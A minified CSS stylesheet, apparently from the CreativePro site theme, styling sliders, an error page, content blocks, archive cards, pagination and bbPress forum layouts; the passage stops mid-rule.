.slick-arrow{background-color:transparent;border-color:#ececec}.slider-nav-white .slick-arrow:hover{background-color:var(--cp-white);border-color:var(--cp-white)}.slider-nav-white .slick-arrow:hover svg,.slider-nav-white .slick-arrow:hover svg path{fill:var(--cp-blue-secondary)}.typewriter{animation:blink 1s step-end infinite;border-right:2px solid transparent;display:inline-block;vertical-align:top}@keyframes blink{50%{border-color:transparent}}@keyframes typing{0%{width:0}to{width:100%}}.error-page{padding:var(--spacing-12x) 0}.error-page,.error-page .creativepro-container{position:relative}.error-page .error-page-wrap{align-items:center;background-image:url(../../images/404.jpg);background-position:50%;background-repeat:no-repeat;background-size:contain;display:flex;flex-direction:column;justify-content:center;min-height:717px;text-align:center}.error-page .error-page-wrap h1{color:var(--cp-light-red);font-size:96px;font-weight:800;letter-spacing:-.02em;line-height:100px;margin-bottom:var(--spacing-2x);margin-top:0}.error-page .error-page-wrap h2{color:var(--cp-dark-gray1);font-size:44px;font-weight:800;line-height:48px;margin:0}.creativepro-content-block{margin-left:auto;margin-right:auto;max-width:846px;padding:var(--spacing-16x) var(--spacing-6x) var(--spacing-24x) var(--spacing-6x);position:relative}.creativepro-content-block h1{color:var(--cp-dark-gray1);margin-bottom:var(--spacing-4x);margin-top:var(--spacing-10x)}.creativepro-content-block h2{font-size:36px;line-height:44px}.creativepro-content-block h2,.creativepro-content-block h3{color:var(--cp-dark-gray1);font-weight:700;margin-bottom:var(--spacing-4x);margin-top:var(--spacing-10x)}.creativepro-content-block h3{font-size:32px;letter-spacing:-.02em;line-height:38px}.creativepro-content-block h4{font-size:24px;line-height:32px}.creativepro-content-block h4,.creativepro-content-block h5{color:var(--cp-dark-gray1);font-weight:800;margin-bottom:var(--spacing-4x);margin-top:var(--spacing-10x)}.creativepro-content-block h5{font-size:20px;letter-spacing:-.02em;line-height:26px}.creativepro-content-block h6{color:var(--cp-dark-gray1);font-size:18px;font-weight:700;line-height:24px;margin-bottom:var(--spacing-4x);margin-top:var(--spacing-10x)}.creativepro-content-block p{color:var(--cp-dark-gray1)}.creativepro-content-block a{text-decoration:underline}.creativepro-content-block p:last-child{margin-bottom:0}.creativepro-content-block :optional,.creativepro-content-block ol{margin:0 var(--spacing-4x);padding-left:var(--spacing-5x)}.creativepro-content-block ol li,.creativepro-content-block table td,.creativepro-content-block table th{color:var(--cp-dark-gray1);font-size:var(--p-normal);font-weight:var(--p-weight);line-height:var(--p-line-height);margin-bottom:var(--spacing-1x)}.creativepro-content-block table td{border:1px solid var(--cp-another-gray);color:var(--cp-dark-gray1);color:var(--cp-black);font-size:13px;font-weight:400;line-height:17px;padding:var(--spacing-3x);vertical-align:bottom}.creativepro-content-block table th{font-weight:700}.creativepro-content-block.creativepro-content-table table td{width:50%}body .creativepro-content-block #sign-in,body .creativepro-content-block #sign-in a{font-size:inherit;font-weight:inherit;margin:0;padding:0}body .creativepro-content-block #sign-in a{color:var(--cp-blue);display:inherit;top:auto}body .creativepro-content-block #sign-in a:hover{color:var(--cp-purple)}.creativepro-content-block.contact-form--wrap .gform_wrapper .gform_body .gform_fields{-moz-column-count:1;column-count:1;-moz-column-gap:0;column-gap:0;margin:0}.creativepro-content-block.contact-form--wrap .gform_wrapper .gform_body .gform_fields li .ginput_container input:not(input[type=radio],input[type=checkbox]),.creativepro-content-block.contact-form--wrap .gform_wrapper .gform_body .gform_fields li .ginput_container select,.creativepro-content-block.contact-form--wrap .gform_wrapper .gform_body .gform_fields li .ginput_container textarea{margin:0}.creativepro-content-block.contact-form--wrap .gform_wrapper .gform_body .gform_fields li .gfield_label,.creativepro-content-block.contact-form--wrap .gform_wrapper .gform_body .gform_fields li.gfield--type-address .gform-field-label{font-size:13px}.creativepro-content-block.contact-form--wrap .gform_wrapper .gform_body .gform_fields li.gfield--type-address .ginput_container>span{display:block;margin-bottom:var(--spacing-6x)}.creativepro-content-block.contact-form--wrap .gform_wrapper .gform_body .gform_fields li .gfield_checkbox,.creativepro-content-block.contact-form--wrap .gform_wrapper .gform_body .gform_fields li .gfield_radio,.creativepro-content-block.contact-form--wrap .gform_wrapper .gform_body .gform_fields li.gfield--type-radio,.creativepro-content-block.contact-form--wrap .gform_wrapper .gform_footer{margin:0}.creativepro-archive--block{background-color:var(--cp-white);padding:var(--spacing-24x) 0;position:relative}.creativepro-archive--wrap{display:flex;flex-wrap:wrap;margin:0 -20px}.creativepro-archive--item{margin-bottom:var(--spacing-6x);padding:0 var(--spacing-5x);position:relative;width:33.33%}.creativepro-archive--inner{background-color:var(--cp-white);border:1px solid var(--cp-another-gray);border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;display:flex;flex-direction:column;flex-wrap:wrap;height:100%;padding:var(--spacing-6x)}.creativepro-archive--img{display:block;padding-top:59.03%;position:relative}.creativepro-archive--img a,.creativepro-archive--img img{border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;display:block;height:100%;left:0;position:absolute;top:0;width:100%}.creativepro-archive--img a img,.creativepro-archive--img img img{height:100%;object-fit:cover;width:100%}.creativepro-archive--tag{align-items:center;display:flex;justify-content:space-between;margin-bottom:var(--spacing-4x)}.creativepro-archive--tag .tag p{background:var(--cp-lightest-gray);border-radius:4px;color:var(--cp-dark-gray1);display:inline-block;font-size:12px;font-weight:700;line-height:15px;margin:0 var(--spacing-1x) var(--spacing-2x) 0;padding:var(--spacing-2x) var(--spacing-3x);pointer-events:none;text-align:center}.creativepro-archive--tag .bookmark .cbxwpbkmarktrig-label,.creativepro-archive--tag a:not(:first-of-type){display:none}.creativepro-archive--content{align-items:flex-start;display:flex;flex:1 auto;flex-direction:column;flex-wrap:wrap;margin-top:var(--spacing-6x)}.creativepro-archive--content_in{flex:1 auto}.creativepro-archive--content .creativepro-archive--title{color:var(--cp-black);font-family:var(--paragraph-font);font-size:var(--p-bigger);font-weight:700;letter-spacing:-.02em;line-height:24px;margin-bottom:var(--spacing-2x);margin-top:var(--spacing-2x)}.creativepro-archive--content .creativepro-archive--title a{color:inherit;font-size:inherit;font-weight:inherit;line-height:inherit}.creativepro-archive--content .creativepro-archive--title a:hover{text-decoration:underline}body .pagination{align-items:center;border-top:1px solid #ececec;display:flex;justify-content:center;margin-top:var(--spacing-10x);padding-top:var(--spacing-4x)}body .pagination .prev.page-numbers{margin-right:var(--spacing-16x)}body .pagination .next.page-numbers{margin-left:var(--spacing-16x)}body .pagination .page-numbers{align-items:center;background:transparent;border:0;border-radius:var(--spacing-2x);border-radius:0;box-shadow:none;color:var(--cp-dark);display:flex;flex-wrap:wrap;font-family:var(--header-font);font-size:var(--p-small);font-weight:600;height:40px;justify-content:center;line-height:20px;margin:var(--spacing-1x);min-width:40px;outline:none;text-align:center;text-decoration:none;width:40px}body .pagination .page-numbers.current,body .pagination .page-numbers:hover{background-color:var(--cp-light-blue);border-radius:8px;color:var(--cp-black);text-decoration:none}body .pagination .page-numbers.next,body .pagination .page-numbers.prev{align-items:center;background:transparent;color:var(--cp-blue);display:flex;font-family:var(--header-font);font-size:var(--p-normal);font-weight:700;gap:var(--spacing-3x);height:auto;line-height:24px;padding:0;text-align:center;width:auto}body .pagination .page-numbers.next:hover,body .pagination .page-numbers.prev:hover{text-decoration:underline}body .pagination .page-numbers.next:after,body .pagination .page-numbers.prev:after{background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;height:11px;position:relative;transform-origin:center center;width:7px}body .pagination .page-numbers.prev{flex-direction:row-reverse}body .pagination .page-numbers.prev:after{transform:rotate(180deg)}.creativepro-bbpress{overflow:hidden;padding-bottom:var(--spacing-24x);padding-top:var(--spacing-14x);position:relative}.creativepro-bbpress .creativepro-bbpress--wrapper{display:flex}.creativepro-bbpress .creativepro-bbpress--wrapper .bbpress-wrapper{width:calc(100% - 200px)}.creativepro-bbpress .creativepro-bbpress--wrapper .creativepro-bbpress-ads{padding-left:var(--spacing-10x);width:200px}.creativepro-bbpress-ads img{width:100%}.creativepro-bbpress .bbpress-wrapper .bbp-breadcrumb{display:none}.creativepro-bbpress .bbpress-wrapper .bbp-topic-tags{margin-bottom:var(--spacing-2x)}.creativepro-bbpress .bbpress-wrapper .bbp-topic-tags p{color:var(--cp-black);font-family:var(--header-font);font-size:var(--p-small);font-weight:400;letter-spacing:-.02em;line-height:24px;text-align:left}.creativepro-bbpress .bbpress-wrapper .bbp-search-form{float:none}.creativepro-bbpress .bbpress-wrapper .bbp-search-form form{margin-bottom:var(--spacing-10x);position:relative}.creativepro-bbpress .bbpress-wrapper .bbp-search-form form>div{position:relative}.creativepro-bbpress .bbpress-wrapper .bbp-search-form input:not(.creativepro-bbpress .bbpress-wrapper .bbp-search-form input[type=submit]){border:1px solid var(--cp-another-gray);border-radius:32px;height:48px;min-width:400px;padding:var(--spacing-3x) var(--spacing-5x);padding-right:var(--spacing-14x)}.creativepro-bbpress #bbpress-forums #bbp-your-profile fieldset #password button:not(.creativepro-bbpress #bbpress-forums #bbp-your-profile fieldset #password button),.creativepro-bbpress .bbpress-wrapper .bbp-search-form input[type=submit]{background-color:transparent;background-image:url("[data-uri]");background-position:50%;background-repeat:no-repeat;background-size:contain;border:none;cursor:pointer;font-size:0;margin:0;min-height:18px;min-width:18px;padding:0;position:absolute;right:23px;top:50%;transform:translateY(-50%);width:18px;z-index:1}.creativepro-bbpress #bbp-user-wrapper{padding-top:120px}.creativepro-bbpress #bbpress-forums #bbp-user-wrapper ul.bbp-replies,.creativepro-bbpress #bbpress-forums #bbp-user-wrapper ul.bbp-topics,.creativepro-bbpress #bbpress-forums>ul{border:0!important;color:var(--cp-black);font-family:var(--header-font);font-size:var(--p-normal);font-weight:400;letter-spacing:-.02em;line-height:24px;text-align:left}.creativepro-bbpress #bbpress-forums #bbp-user-wrapper ul.bbp-topics .bbp-topic-permalink,.creativepro-bbpress #bbpress-forums li ul .bbp-topic-title .bbp-topic-meta .bbp-author-link,.creativepro-bbpress #bbpress-forums li ul .bbp-topic-title .bbp-topic-started-in a,.creativepro-bbpress #bbpress-forums li ul li .bbp-topic-meta a,.creativepro-bbpress #bbpress-forums li ul li.bbp-topic-freshness a,.creativepro-bbpress #bbpress-forums>ul li a:not(.creativepro-bbpress #bbpress-forums>ul li p a,.creativepro-bbpress #bbpress-forums .forums .bbp-body .bbp-reply-permalink,.creativepro-bbpress #bbpress-forums .forums .bbp-body .bbp-reply-header span.bbp-admin-links a,.creativepro-bbpress #bbpress-forums .forums .bbp-body .bbp-topic-header .bbp-topic-permalink){color:inherit;text-decoration:underline}.creativepro-bbpress #bbpress-forums li ul li.bbp-forum-info .bbp-forum-title{font-size:16px}.creativepro-bbpress #bbpress-forums li ul li .creativepro-bbpress #bbpress-forums li ul li.bbp-topic-title .bbp-topic-permalink{display:inline-block;font-size:var(--p-small);margin-bottom:var(--spacing-2x)}.creativepro-bbpress #bbpress-forums .forums .bbp-body .bbp-reply-author .bbp-author-link:hover,.creativepro-bbpress #bbpress-forums li ul .bbp-topic-title .bbp-topic-meta .bbp-author-link:hover,.creativepro-bbpress #bbpress-forums li ul .bbp-topic-title .bbp-topic-started-in a:hover,.creativepro-bbpress #bbpress-forums li ul li .bbp-topic-meta a:hover,.creativepro-bbpress #bbpress-forums li ul li.bbp-forum-info .bbp-forum-title:hover,.creativepro-bbpress #bbpress-forums li ul li.bbp-topic-title .bbp-topic-permalink:hover,.creativepro-bbpress #bbpress-forums>ul li a:hover{color:var(--cp-purple)!important}.creativepro-bbpress #bbpress-forums li.bbp-header{background:var(--cp-light-cyan);border:0!important;padding:0}.creativepro-bbpress #bbpress-forums li.bbp-header li{color:var(--cp-black);font-family:var(--header-font);font-size:var(--p-small);font-weight:700;line-height:20px;padding:var(--spacing-4x);text-align:left}.creativepro-bbpress #bbpress-forums li ul li{padding:var(--spacing-4x);text-align:left}.creativepro-bbpress #bbpress-forums li.bbp-body ul{background-color:transparent!important;border-bottom:1px solid var(--cp-another-gray);border-top:none!important;padding:0!important}.creativepro-bbpress #bbpress-forums li ul li .bbp-topic-meta,.creativepro-bbpress #bbpress-forums li ul li.bbp-forum-freshness a,.creativepro-bbpress #bbpress-forums li ul li.bbp-topic-freshness a{font-size:var(--p-small);font-weight:400;letter-spacing:-.02em;line-height:24px;text-align:left}.creativepro-bbpress #bbpress-forums li ul li .bbp-topic-meta img.avatar{display:none}.creativepro-bbpress #bbpress-forums li li.bbp-forum-reply-count,.creativepro-bbpress #bbpress-forums li li.bbp-forum-topic-count,.creativepro-bbpress #bbpress-forums li li.bbp-topic-reply-count,.creativepro-bbpress #bbpress-forums li li.bbp-topic-voice-count{text-align:center!important}.creativepro-bbpress #bbpress-forums li ul .bbp-forum-info .bbp-forum-content,.creativepro-bbpress #bbpress-forums li ul .bbp-topic-title .bbp-topic-meta{color:var(--cp-black);font-family:var(--header-font);font-size:var(--p-small);font-weight:600;line-height:20px;margin:0;text-align:left}.creativepro-bbpress .bbpress-wrapper .bbp-pagination{float:none}.creativepro-bbpress .bbpress-wrapper .bbp-breadcrumb+.bbp-pagination{display:none}.creativepro-bbpress .bbpress-wrapper .bbp-pagination .bbp-pagination-count{display:block;float:none;font-family:var(--header-font);font-size:var(--p-small);font-weight:400;line-height:20px;padding-bottom:var(--spacing-2x);text-align:left}.creativepro-bbpress #bbpress-forums .bbp-pagination-links:empty{display:none}.creativepro-bbpress #bbpress-forums .bbp-pagination-links{align-items:center;border-top:1px solid #ececec;display:flex;float:none;justify-content:center;margin-top:var(--spacing-10x);padding-top:var(--spacing-4x)}.creativepro-bbpress #bbpress-forums .bbp-pagination-links .page-numbers{align-items:center;background:transparent;border:0;border-radius:var(--spacing-2x);border-radius:0;box-shadow:none;color:var(--cp-dark);display:flex;flex-wrap:wrap;font-family:var(--header-font);font-size:var(--p-small);font-weight:600;height:40px;justify-content:center;line-height:20px;margin:var(--spacing-1x);min-width:40px;outline:none;text-align:center;text-decoration:none;width:40px}.creativepro-bbpress #bbpress-forums .bbp-pagination-links .page-numbers.current,.creativepro-bbpress #bbpress-forums .bbp-pagination-links .page-numbers:hover{background-color:var(--cp-light-blue);border-radius:8px;color:var(--cp-black);text-decoration:none}.creativepro-bbpress #bbpress-forums .bbp-pagination-links .page-numbers.next{margin-left:68px}.creativepro-bbpress #bbpress-forums .bbp-pagination-links .page-numbers.next,.creativepro-bbpress #bbpress-forums .bbp-pagination-links .page-numbers.prev{align-items:center;background:transparent;color:var(--cp-blue);display:flex;font-size:0;height:auto;padding:0;width:auto}.creativepro-bbpress #bbpress-forums .bbp-pagination-links .page-numbers.next:before{color:var(--cp-blue);content:"Next";display:inline-flex;font-family:var(--header-font);font-size:var(--p-normal);font-weight:700;line-height:24px;text-align:center}.creativepro-bbpress #bbpress-forums .bbp-pagination-links .page-numbers.next:after{background-image:url("[data-uri]");background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;height:11px;margin-left:var(--spacing-2x);position:relative;transform-origin:center center;width:7px}.creativepro-bbpress #bbpress-forums .bbp-pagination-links .page-numbers.prev:before{color:var(--cp-blue);content:"Prev";display:inline-flex;font-family:var(--header-font);font-size:var(--p-normal);font-weight:700;line-height:24px;text-align:center}.creativepro-bbpress #bbpress-forums .bbp-pagination-links .page-numbers.prev:after{background-image:url("[data-uri]");background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;height:11px;margin-left:var(--spacing-2x);position:relative;transform-origin:center center;width:7px}.creativepro-bbpress #bbpress-forums .bbp-pagination-links .page-numbers.next:hover,.creativepro-bbpress #bbpress-forums .bbp-pagination-links .page-numbers.prev:hover{text-decoration:underline}.creativepro-bbpress #bbpress-forums li.bbp-footer{display:none}.creativepro-bbpress #bbpress-forums .bbp-topic-form{margin-top:var(--spacing-12x)}.creativepro-bbpress #bbpress-forums #bbp-your-profile fieldset fieldset.password .password-button-wrapper button,.creativepro-bbpress #bbpress-forums #bbp-your-profile fieldset.submit button,.creativepro-bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .button{background-color:var(--cp-dark-blue-bg);border:0;border-radius:var(--btn-border-radius);-webkit-border-radius:var(--btn-border-radius);-moz-border-radius:var(--btn-border-radius);-ms-border-radius:var(--btn-border-radius);-o-border-radius:var(--btn-border-radius);color:var(--cp-dark-blue-color);cursor:pointer;display:var(--btn-display);font-family:var(--header-font);font-size:var(--btn-font-size);font-style:var(--btn-font-style);font-weight:var(--btn-font-weight);line-height:var(--btn-line-height);padding:var(--btn-padding);text-decoration:none;transition:var(--btn-transition);-webkit-transition:var(--btn-transition);-moz-transition:var(--btn-transition);-ms-transition:var(--btn-transition);-o-transition:var(--btn-transition)}.creativepro-bbpress #bbpress-forums #bbp-your-profile fieldset fieldset.password .password-button-wrapper button:hover,.creativepro-bbpress #bbpress-forums #bbp-your-profile fieldset.submit button:hover,.creativepro-bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .button:hover{background-color:var(--cp-dark-blue-bg-hover);color:var(--cp-dark-blue-color)}.creativepro-bbpress #bbpress-forums #bbp-your-profile fieldset fieldset.password .password-button-wrapper button:active,.creativepro-bbpress #bbpress-forums #bbp-your-profile fieldset.submit button:active,.creativepro-bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .button:active{background-color:var(--cp-dark-blue-bg-pressed);color:var(--cp-dark-blue-color)}.creativepro-bbpress #bbpress-forums #bbp-your-profile fieldset fieldset.password .password-button-wrapper button:focus,.creativepro-bbpress #bbpress-forums #bbp-your-profile fieldset.submit button:focus,.creativepro-bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .button:focus{background-color:var(--cp-dark-blue-bg);color:var(--cp-dark-blue-color)}.creativepro-bbpress #bbpress-forums fieldset.bbp-form{padding:var(--spacing-10x)}.creativepro-bbpress #bbpress-forums #bbp-your-profile fieldset.bbp-form input,.creativepro-bbpress #bbpress-forums #bbp-your-profile fieldset.bbp-form select,.creativepro-bbpress #bbpress-forums #bbp-your-profile fieldset.bbp-form textarea,.creativepro-bbpress #bbpress-forums fieldset.bbp-form input[type=password],.creativepro-bbpress #bbpress-forums fieldset.bbp-form input[type=text],.creativepro-bbpress #bbpress-forums fieldset.bbp-form select{background-color:transparent;border:1px solid var(--cp-another-gray);border-radius:8px;font-size:var(--p-small);height:56px;padding:10px}.creativepro-bbpress #bbpress-forums #bbp-your-profile fieldset.bbp-form textarea .creativepro-bbpress #bbpress-forums #bbp-your-profile fieldset textarea,.creativepro-bbpress #bbpress-forums fieldset.bbp-form textarea{font-size:var(--p-small)}.creativepro-bbpress #bbpress-forums #bbp-your-profile .bbp-form br,.creativepro-bbpress #bbpress-forums fieldset.bbp-form br{display:none}.creativepro-bbpress #bbpress-forums fieldset.bbp-form p{display:block;width:100%}.creativepro-bbpress #bbpress-forums fieldset.bbp-form label{font-size:13px;margin-bottom:var(--spacing-1x)}.creativepro-bbpress #bbpress-forums div.bbp-template-notice img.avatar{display:none}.creativepro-bbpress .creativepro-bbpress--title h2{color:var(--cp-black);font-family:var(--paragraph-font)!important;font-size:32px;font-weight:800;letter-spacing:-.02em;line-height:38px;margin-bottom:var(--spacing-3x)}.creativepro-bbpress div.bbp-template-notice{background:transparent;border:0;margin-bottom:var(--spacing-10x);padding:0}.creativepro-bbpress div.bbp-template-notice ul{list-style-type:none;padding:0}.creativepro-bbpress #bbpress-forums #subscription-toggle,.creativepro-bbpress #bbpress-forums div.bbp-template-notice .creativepro-bbpress #bbpress-forums #favorite-toggle{align-items:center;display:flex;margin-bottom:var(--spacing-2x)}.creativepro-bbpress #bbpress-forums #subscription-toggle{justify-content:flex-end}.creativepro-bbpress div.bbp-template-notice li{border:none;border-radius:0;color:var(--cp-black);font-family:var(--header-font);font-size:var(--p-normal);font-weight:400;line-height:24px;margin:0!important;padding:0!important;text-align:left}.creativepro-bbpress .bbp-forum-closed div.bbp-template-notice,.creativepro-bbpress .bbp-no-reply div.bbp-template-notice,.creativepro-bbpress .bbp-template-notice.info-added{background:#fef6ee;margin-bottom:var(--spacing-10x);padding:var(--spacing-4x)}.creativepro-bbpress #bbpress-forums .bbp-forum-closed div.bbp-template-notice li,.creativepro-bbpress .bbp-no-reply div.bbp-template-notice li,.creativepro-bbpress .bbp-template-notice.info-added li{font-family:var(--header-font);font-size:var(--p-small);font-weight:700;line-height:20px;text-align:left}.creativepro-bbpress .bbp-template-notice.info-added #sign-in{float:right}.creativepro-bbpress .bbp-template-notice.info-added #sign-in a{color:var(--cp-blue);float:right;font-family:var(--header-font);font-size:15px;font-weight:700;line-height:20px;text-align:left}.creativepro-bbpress div.bbp-template-notice a{color:var(--cp-black);font-family:var(--paragraph-font);font-size:16px;font-weight:700;letter-spacing:-.01em;line-height:20px;text-align:left}.creativepro-bbpress div.bbp-template-notice a:hover{color:var(--cp-black);text-decoration:underline}.creativepro-bbpress #bbpress-forums fieldset.bbp-form input[type=checkbox]{display:inline-block!important;margin:0 var(--spacing-2x) 0 0}.creativepro-bbpress #bbpress-forums fieldset.bbp-form input[type=checkbox]+label{display:inline-block!important;margin:0!important}.creativepro-bbpress #bbpress-forums #bbp-your-profile fieldset #password .wp-generate-pw,.creativepro-bbpress #bbpress-forums .favorite-toggle,.creativepro-bbpress #bbpress-forums .subscription-toggle,.creativepro-bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper #bbp-cancel-reply-to-link{background-color:transparent;border-bottom:2px solid var(--cp-bg-transparent);border-radius:0;color:var(--cp-blue);display:inline-block;font-family:var(--header-font);font-size:14px;font-weight:700;letter-spacing:-.01em;line-height:20px;position:relative;text-align:center;text-decoration:none;text-transform:capitalize;transition:.3s ease,border .3s;vertical-align:middle}.creativepro-bbpress #bbpress-forums #bbp-your-profile fieldset #password .wp-generate-pw:hover,.creativepro-bbpress #bbpress-forums .favorite-toggle:hover,.creativepro-bbpress #bbpress-forums .subscription-toggle:hover,.creativepro-bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper #bbp-cancel-reply-to-link:hover{border-bottom:2px solid var(--cp-sea-foam);color:var(--cp-blue);text-decoration:none}.creativepro-bbpress #bbpress-forums #bbp-your-profile fieldset #password .wp-generate-pw:focus,.creativepro-bbpress #bbpress-forums .favorite-toggle:focus,.creativepro-bbpress #bbpress-forums .subscription-toggle:focus,.creativepro-bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper #bbp-cancel-reply-to-link:focus{border-bottom:2px solid var(--cp-bg-transparent);color:var(--cp-blue);outline:2px solid var(--cp-cyan1);text-decoration:none}.creativepro-bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper #bbp-cancel-reply-to-link{margin-right:var(--spacing-2x);text-decoration:none}.creativepro-bbpress #bbpress-forums .forums .bbp-header{padding:var(--spacing-3x) var(--spacing-4x)}.creativepro-bbpress #bbpress-forums .forums .bbp-body ul li{border-top:1px solid #ececec;padding:var(--spacing-5x) 0}.creativepro-bbpress #bbpress-forums .forums .bbp-body ul>li:last-child{border-bottom:1px solid #ececec}.creativepro-bbpress #bbpress-forums .forums .bbp-body ul>li:first-child{border-top:0}.creativepro-bbpress #bbpress-forums .forums .bbp-body .bbp-reply-author{padding-right:var(--spacing-3x);text-align:left;width:190px}.creativepro-bbpress #bbpress-forums div.bbp-forum-content,.creativepro-bbpress #bbpress-forums div.bbp-reply-content,.creativepro-bbpress #bbpress-forums div.bbp-topic-content,.creativepro-bbpress #bbpress-forums li.bbp-footer .bbp-forum-content,.creativepro-bbpress #bbpress-forums li.bbp-footer .bbp-reply-content,.creativepro-bbpress #bbpress-forums li.bbp-footer .bbp-search-content,.creativepro-bbpress #bbpress-forums li.bbp-footer .bbp-topic-content,.creativepro-bbpress #bbpress-forums li.bbp-header .bbp-forum-content,.creativepro-bbpress #bbpress-forums li.bbp-header .bbp-reply-content,.creativepro-bbpress #bbpress-forums li.bbp-header .bbp-search-content,.creativepro-bbpress #bbpress-forums li.bbp-header .bbp-topic-content{margin-left:190px;padding:0}.creativepro-bbpress #bbpress-forums div.bbp-forum-content li,.creativepro-bbpress #bbpress-forums div.bbp-forum-content p,.creativepro-bbpress #bbpress-forums div.bbp-reply-content li,.creativepro-bbpress #bbpress-forums div.bbp-reply-content p,.creativepro-bbpress #bbpress-forums div.bbp-topic-content li,.creativepro-bbpress #bbpress-forums div.bbp-topic-content p{font-family:var(--header-font);font-size:var(--p-normal);font-weight:var(--p-weight);line-height:20px;text-align:left}.creativepro-bbpress #bbpress-forums li.bbp-header .bbp-reply-content{margin-left:173px}.creativepro-bbpress #bbpress-forums .forums .bbp-body img.avatar{border-radius:100%;display:block;height:40px;margin:0 0 var(--spacing-3x) 0;object-fit:cover;width:40px}.creativepro-bbpress #bbpress-forums .forums .bbp-body .bbp-author-role,.creativepro-bbpress #bbpress-forums .forums .bbp-body .bbp-reply-header,.creativepro-bbpress #bbpress-forums .forums .bbp-body .bbp-reply-ip,.creativepro-bbpress #bbpress-forums .forums .bbp-body .bbp-reply-permalink,.creativepro-bbpress #bbpress-forums .forums .bbp-body .bbp-topic-header{font-family:var(--header-font);font-size:13px;font-weight:600;line-height:17px;text-align:left}.creativepro-bbpress #bbp-search-results.forums .bbp-body .bbp-topic-header+div{border-bottom:1px solid #ececec;margin-bottom:var(--spacing-5x);padding:var(--spacing-5x) 0}.creativepro-bbpress #bbpress-forums .forums .bbp-body .bbp-reply-header{background-color:transparent;border:none;color:var(--cp-dark-gray1);margin-left:190px;padding:0 0 var(--spacing-5x) 0;text-align:left}.creativepro-bbpress #bbpress-forums .forums .bbp-body .bbp-reply-permalink,.creativepro-bbpress #bbpress-forums .forums .bbp-body .bbp-topic-header .bbp-topic-permalink{color:var(--cp-blue);line-height:17px;text-align:right;text-decoration:none}.creativepro-bbpress #bbpress-forums .forums .bbp-body .bbp-reply-permalink:hover,.creativepro-bbpress #bbpress-forums .forums .bbp-body .bbp-topic-header .bbp-topic-permalink:hover{color:var(--cp-purple)}.creativepro-bbpress #bbpress-forums .forums .bbp-body ul li>div+div{padding:0}.creativepro-bbpress #bbpress-forums .forums .bbp-body .bbp-author-name{margin:0}.creativepro-bbpress #bbpress-forums .forums .bbp-body span.bbp-admin-links{align-items:center;color:var(--cp-dark-gray1);display:inline-flex;flex-wrap:wrap;font-family:var(--paragraph-font);font-size:13px;font-weight:400;line-height:1.2}.creativepro-bbpress #bbpress-forums .forums .bbp-body span.bbp-admin-links a{color:var(--cp-blue);display:inline-block;font-size:13px;font-weight:600;text-decoration:none;text-transform:capitalize;vertical-align:middle}.creativepro-bbpress #bbpress-forums .forums .bbp-body span.bbp-admin-links a:hover{color:var(--cp-purple)}.creativepro-bbpress #bbpress-forums .forums .bbp-body .bbp-author-name{color:var(--cp-black);font-family:var(--paragraph-font);font-size:14px;font-weight:600;line-height:20px;margin-bottom:var(--spacing-1x);text-align:left;text-decoration:underline}.creativepro-bbpress #bbpress-forums .forums .bbp-body .bbp-topic-header{background-color:transparent;border:none;color:var(--cp-dark-gray1);padding:0 0 var(--spacing-5x) 0;text-align:left}.creativepro-bbpress #bbpress-forums .forums .bbp-topic-header .bbp-topic-title h3{font-family:var(--paragraph-font);font-size:18px;font-weight:500;letter-spacing:-.02em;line-height:24px;text-align:left}.creativepro-bbpress #bbpress-forums .forums.bbp-search-results .bbp-header{margin-bottom:var(--spacing-5x)}.creativepro-bbpress #bbpress-forums .forums.bbp-search-results{border:0}.creativepro-bbpress #bbpress-forums .forums.bbp-replies li.bbp-body>ul,.creativepro-bbpress #bbpress-forums li.bbp-body ul.bbp-threaded-replies{border:none;padding:0}.creativepro-bbpress #bbpress-forums li.bbp-body ul.bbp-threaded-replies>li:first-child{border-top:1px solid #ececec;margin-top:var(--spacing-5x)}.creativepro-bbpress #bbpress-forums li.bbp-body ul.bbp-threaded-replies>li:last-child{border-bottom:none}.creativepro-bbpress #bbpress-forums .forums .bbp-body ul li .status-pending{padding:var(--spacing-4x)}.creativepro-bbpress #bbpress-forums fieldset select#bbp_forum_id{max-width:100%;width:100%}.creativepro-bbpress #bbpress-forums #bbp-single-user-details #bbp-user-navigation a{background-color:transparent;border:none;border-left:4px solid transparent;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;box-shadow:none;color:var(--cp-black);cursor:pointer;display:block;font-size:14px;font-weight:500;line-height:20px;margin-bottom:var(--spacing-1x);outline:none;padding:var(--spacing-4x);position:relative;text-align:left}.creativepro-bbpress #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a{background-color:#f1f8ff;border-left-color:var(--cp-blue);color:var(--cp-blue);max-width:100%;width:100%}.creativepro-bbpress #bbpress-forums #bbp-single-user-details{width:200px}.creativepro-bbpress #bbpress-forums #bbp-user-body{margin-left:225px}.creativepro-bbpress #bbpress-forums #bbp-user-body .bbp-user-profile .bbp-user-section p{font-family:var(--header-font);font-size:var(--p-normal);font-weight:var(--p-weight);line-height:var(--p-line-height);margin-bottom:var(--spacing-3x);text-align:left}.creativepro-bbpress #bbpress-forums #bbp-user-body .bbp-pagination:first-child{display:none}.creativepro-bbpress #bbpress-forums #bbp-user-body .forums .bbp-header{margin-bottom:var(--spacing-5x)}.creativepro-bbpress #bbpress-forums #bbp-user-body .forums .bbp-body .reply{background:transparent;border-bottom:1px solid #ececec;margin-bottom:var(--spacing-5x);padding:0;padding-bottom:var(--spacing-5x)}.creativepro-bbpress #bbpress-forums #bbp-user-body .bbp-form label{display:block!important;text-align:left!important;width:100%!important}.creativepro-bbpress #bbpress-forums #bbp-user-body .form-table,.creativepro-bbpress #bbpress-forums #bbp-user-body .form-table select{width:100%}.creativepro-bbpress #bbpress-forums #bbp-user-body .form-table,.creativepro-bbpress #bbpress-forums 